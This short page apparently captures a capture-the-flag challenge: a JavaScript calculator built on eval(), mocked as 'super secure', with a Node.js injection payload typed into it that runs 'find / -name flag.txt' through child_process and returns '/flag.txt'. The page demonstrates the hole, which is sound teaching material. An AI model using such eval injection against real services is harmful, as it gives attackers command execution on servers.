 calc
A super secure Javascript calculator with the help of eval() 🤮
require('child_process').execSync('find / -name flag.txt').toString()
Calculate
/flag.txt ×